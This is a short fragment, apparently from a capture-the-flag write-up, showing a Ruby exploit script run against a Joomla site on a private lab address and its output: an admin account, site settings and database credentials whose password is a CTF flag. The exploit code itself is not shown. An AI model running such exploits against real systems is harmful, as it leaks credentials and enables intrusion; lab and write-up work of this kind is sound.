 ❯ ruby exploit.rb http://192.168.2.214:10000
Users
[705] admin (admin) - admin@qq.com - Super Users
Site info
Site name: hello
Editor: tinymce
Captcha: 0
Access: 1
Debug status: false
Database info
DB type: mysqli
DB host: db
DB user: joomla
DB password: flag{9c233764285d9a7ef4a10b8b7daa7e7b}
DB name: joomla_db
DB prefix: w73pr_
DB encryption 0